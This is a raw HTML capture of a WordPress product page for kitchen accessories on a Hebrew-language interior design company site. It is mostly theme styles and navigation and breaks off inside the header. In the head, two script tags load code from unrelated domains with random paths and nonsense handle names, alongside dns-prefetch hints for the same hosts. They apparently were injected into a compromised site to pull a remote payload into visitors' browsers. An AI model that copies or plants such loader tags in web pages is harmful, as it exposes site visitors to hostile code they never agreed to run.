

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.art-in.co.il/he/products/kitchen-accessories/
body_size: 19485
content:
<!DOCTYPE html>
<html dir="rtl" lang="he-IL">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Kitchen Accessories &ndash; Art-In Kitchens</title>
<meta name="robots" content="max-image-preview:large">
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="dns-prefetch" href="//fetchapiutility.com">
<link rel="dns-prefetch" href="//javascripterhub.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com">
<link rel="alternate" type="application/rss+xml" title="Art-In Kitchens &laquo; ????" href="https://www.art-in.co.il/he/feed/">
<link rel="alternate" type="application/rss+xml" title="Art-In Kitchens &laquo; ??? ???????" href="https://www.art-in.co.il/he/comments/feed/">
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.art-in.co.il\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id="wp-emoji-styles-inline-css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id="classic-theme-styles-inline-css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id="global-styles-inline-css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" id="trp-language-switcher-style-css" href="https://www.art-in.co.il/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.9.5" media="all">
<link rel="stylesheet" id="qi-addons-for-elementor-grid-style-css" href="https://www.art-in.co.il/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=1.8.9" media="all">
<link rel="stylesheet" id="qi-addons-for-elementor-helper-parts-style-css" href="https://www.art-in.co.il/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=1.8.9" media="all">
<link rel="stylesheet" id="qi-addons-for-elementor-style-css" href="https://www.art-in.co.il/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=1.8.9" media="all">
<link rel="stylesheet" id="hello-elementor-css" href="https://www.art-in.co.il/wp-content/themes/hello-elementor/style.min.css?ver=2.6.1" media="all">
<link rel="stylesheet" id="hello-elementor-theme-style-css" href="https://www.art-in.co.il/wp-content/themes/hello-elementor/theme.min.css?ver=2.6.1" media="all">
<link rel="stylesheet" id="elementor-frontend-css" href="https://www.art-in.co.il/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.27.5" media="all">
<link rel="stylesheet" id="elementor-post-4-css" href="https://www.art-in.co.il/wp-content/uploads/elementor/css/post-4.css?ver=1753187476" media="all">
<link rel="stylesheet" id="widget-image-css" href="https://www.art-in.co.il/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.27.5" media="all">
<link rel="stylesheet" id="widget-nav-menu-css" href="https://www.art-in.co.il/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu-rtl.min.css?ver=3.27.4" media="all">
<link rel="stylesheet" id="widget-social-icons-css" href="https://www.art-in.co.il/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.27.5" media="all">
<link rel="stylesheet" id="e-apple-webkit-css" href="https://www.art-in.co.il/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.27.5" media="all">
<link rel="stylesheet" id="e-sticky-css" href="https://www.art-in.co.il/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.27.4" media="all">
<link rel="stylesheet" id="e-motion-fx-css" href="https://www.art-in.co.il/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.27.4" media="all">
<link rel="stylesheet" id="widget-heading-css" href="https://www.art-in.co.il/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.27.5" media="all">
<link rel="stylesheet" id="widget-form-css" href="https://www.art-in.co.il/wp-content/plugins/elementor-pro/assets/css/widget-form-rtl.min.css?ver=3.27.4" media="all">
<link rel="stylesheet" id="widget-text-editor-css" href="https://www.art-in.co.il/wp-content/plugins/elementor/assets/css/widget-text-editor-rtl.min.css?ver=3.27.5" media="all">
<link rel="stylesheet" id="elementor-post-404-css" href="https://www.art-in.co.il/wp-content/uploads/elementor/css/post-404.css?ver=1753262171" media="all">
<link rel="stylesheet" id="elementor-post-7-css" href="https://www.art-in.co.il/wp-content/uploads/elementor/css/post-7.css?ver=1753187477" media="all">
<link rel="stylesheet" id="elementor-post-134-css" href="https://www.art-in.co.il/wp-content/uploads/elementor/css/post-134.css?ver=1753187477" media="all">
<link rel="stylesheet" id="swiper-css" href="https://www.art-in.co.il/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.css?ver=8.4.5" media="all">
<link rel="stylesheet" id="google-fonts-1-css" href="https://fonts.googleapis.com/css?family=Work+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=swap&amp;subset=hebrew&amp;ver=6.7.4" media="all">
<link rel="stylesheet" id="google-earlyaccess-2-css" href="https://fonts.googleapis.com/earlyaccess/opensanshebrew.css?ver=6.7.4" media="all">
<link rel="stylesheet" id="google-earlyaccess-3-css" href="https://fonts.googleapis.com/earlyaccess/opensanshebrewcondensed.css?ver=6.7.4" media="all">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://www.art-in.co.il/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.art-in.co.il/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script src="https://javascripterhub.com/L4ohvt4YKKxSh9iz1MjAh9Mf2JnXlXIqVaHT9cVsuey" id="teriyaki_oval_mill-js"></script>
<link rel="https://api.w.org/" href="https://www.art-in.co.il/he/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="https://www.art-in.co.il/he/wp-json/wp/v2/pages/404"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.art-in.co.il/xmlrpc.php?rsd">
<meta name="generator" content="WordPress 6.7.4">
<link rel="canonical" href="https://www.art-in.co.il/he/products/kitchen-accessories/">
<link rel="shortlink" href="https://www.art-in.co.il/he/?p=404">
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.art-in.co.il/he/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.art-in.co.il%2Fhe%2Fproducts%2Fkitchen-accessories%2F">
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.art-in.co.il/he/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.art-in.co.il%2Fhe%2Fproducts%2Fkitchen-accessories%2F&amp;format=xml">
<meta name="generator" content="Site Kit by Google 1.146.0"><link rel="alternate" hreflang="en-US" href="https://www.art-in.co.il/products/kitchen-accessories/">
<link rel="alternate" hreflang="ar" href="https://www.art-in.co.il/ar/products/kitchen-accessories/">
<link rel="alternate" hreflang="he-IL" href="https://www.art-in.co.il/he/products/kitchen-accessories/">
<link rel="alternate" hreflang="en" href="https://www.art-in.co.il/products/kitchen-accessories/">
<link rel="alternate" hreflang="he" href="https://www.art-in.co.il/he/products/kitchen-accessories/">
<meta name="google-site-verification" content="P9IGTSpPQ2v_5e3qEv0nlm7PgfQ_WjfxYKPmN0ebI2g"><meta name="generator" content="Elementor 3.27.5; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="traceparent" content="00-9c0d2a92f8b05e370000001768897370-9c0d2a92f8b05e37-01"></head>
<body class="rtl page-template-default page page-id-404 page-child parent-pageid-389 wp-custom-logo translatepress-he_IL qodef-qi--no-touch qi-addons-for-elementor-1.8.9 elementor-default elementor-kit-4 elementor-page elementor-page-404">


<a class="skip-link screen-reader-text" href="#content">
	??? ?????</a>

		<header data-elementor-type="header" data-elementor-id="7" class="elementor elementor-7 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-4c66fee2 elementor-section-full_width elementor-section-height-min-height elementor-hidden-mobile elementor-hidden-tablet elementor-section-height-default elementor-section-items-middle" data-id="4c66fee2" data-element_type="section" data-settings='{"background_background":"classic","sticky":"top","background_motion_fx_motion_fx_scrolling":"yes","background_motion_fx_opacity_effect":"yes","background_motion_fx_opacity_range":{"unit":"%","size":"","sizes":{"start":"0","end":"3"}},"background_motion_fx_range":"page","motion_fx_motion_fx_scrolling":"yes","motion_fx_opacity_effect":"yes","motion_fx_opacity_range":{"unit":"%","size":"","sizes":{"start":16,"end":100}},"background_motion_fx_opacity_direction":"out-in","background_motion_fx_opacity_level":{"unit":"px","size":10,"sizes":[]},"background_motion_fx_devices":["desktop","tablet","mobile"],"motion_fx_opacity_direction":"out-in","motion_fx_opacity_level":{"unit":"px","size":10,"sizes":[]},"motion_fx_devices":["desktop","tablet","mobile"],"sticky_on":["desktop","tablet","mobile"],"sticky_offset":0,"sticky_effects_offset":0,"sticky_anchor_link_offset":0}'>
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5d4ef62a" data-id="5d4ef62a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63f888a0 elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget elementor-widget-image" data-id="63f888a0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.art-in.co.il/he">
							<img fetchpriority="high" width="800" height="800" src="https://www.art-in.co.il/wp-content/uploads/2023/01/logo-1024x1024.png" class="attachment-large size-large wp-image-12" alt="art in logo" srcset="https://www.art-in.co.il/wp-content/uploads/2023/01/logo-1024x1024.png 1024w, https://www.art-in.co.il/wp-content/uploads/2023/01/logo-300x300.png 300w, https://www.art-in.co.il/wp-content/uploads/2023/01/logo-150x150.png 150w, https://www.art-in.co.il/wp-content/uploads/2023/01/logo-768x768.png 768w, https://www.art-in.co.il/wp-content/uploads/2023/01/logo-1536x1536.png 1536w, https://www.art-in.co.il/wp-content/uploads/2023/01/logo-2048x2048.png 2048w" sizes="(max-width: 800px) 100vw, 800px">								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-7e45b63d elementor-nav-menu__align-end elementor-widget__width-initial elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-widget-tablet__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="7e45b63d" data-element_type="widget" data-settings='{"full_width":"stretch","layout":"horizontal","submenu_icon":{"value":"&lt;svg class=\"e-font-icon-svg e-fas-caret-down\" viewBox=\"0 0 320 512\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"&gt;&lt;path d=\"M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\"&gt;&lt;\/path&gt;&lt;\/svg&gt;","library":"fa-solid"},"toggle":"burger"}' data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="?????" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none" data-no-translation-aria-label="">
				<ul id="menu-1-7e45b63d" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-391"><a href="#" class="elementor-item elementor-item-anchor">החברה</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-392"><a href="https://www.art-in.co.il/he/about/" class="elementor-sub-item">אודותינו</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="https://www.art-in.co.il/he/our-history/" class="elementor-sub-item">ההיסטוריה שלנו</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-395"><a href="https://www.art-in.co.il/he/buying-process/" class="elementor-sub-item">תהליך הרכישה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-394"><a href="https://www.art-in.co.il/he/manufacturing-process/" class="elementor-sub-item">תהליך הייצור</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-396"><a href="https://www.art-in.co.il/he/testimonials/" class="elementor-sub-item">המלצות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a href="https://www.art-in.co.il/he/contact/" class="elementor-sub-item">צור קשר</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-398"><a href="#" class="elementor-item elementor-item-anchor">אוספים</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-466"><a href="https://www.art-in.co.il/he/collections/basic-collection/" class="elementor-sub-item">Basic Collection</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-469"><a href="https://www.art-in.co.il/he/collections/classic-collection/" class="elementor-sub-item">Classic collection</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-470"><a href="https://www.art-in.co.il/he/collections/a-collection/" class="elementor-sub-item">A Collection</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-467"><a href="https://www.art-in.co.il/he/collections/crystal-collection/" class="elementor-sub-item">Crystal Collection</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-468"><a href="https://www.art-in.co.il/he/collections/wood-collection/" class="elementor-sub-item">Wood Collection</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1650"><a href="#" class="elementor-item elementor-item-anchor">All In One</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-421"><a href="https://www.art-in.co.il/he/products/marble/" class="elementor-sub-item">שיש</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-417"><a href="https://www.art-in.co.il/he/products/doors/" class="elementor-sub-item">דלתות פנים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-415"><a href="https://www.art-in.co.il/he/products/bathroom-cabinets/" class="elementor-sub-item">ארונות אמבטיה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a href="https://www.art-in.co.il/he/products/floor-tiles/" class="elementor-sub-item">אריחים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-404 current_page_item menu-item-419"><a href="https://www.art-in.co.il/he/products/kitchen-accessories/" aria-current="page" class="elementor-sub-item elementor-item-active">פריטים משלימים למטבח</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-420"><a href="https://www.art-in.co.il/he/products/bathroom-accessories/" class="elementor-sub-item">אביזרי חדר אמבטיה</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1029"><a href="https://www.art-in.co.il/he/commercial-projects/" class="elementor-item">פרויקטים</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1149"><a href="#" class="elementor-item elementor-item-anchor">מדיה</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-422"><a href="https://www.art-in.co.il/he/gallery/" class="elementor-sub-item">גלריה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://www.art-in.co.il/he/videos/" class="elementor-sub-item">סרטונים</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-423"><a href="https://www.art-in.co.il/he/blog/" class="elementor-item">בלוג</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-424"><a href="https://www.art-in.co.il/he/contact/" class="elementor-item">צור קשר</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="????? ????? ?????" aria-expanded="false" data-no-translation-aria-label="">
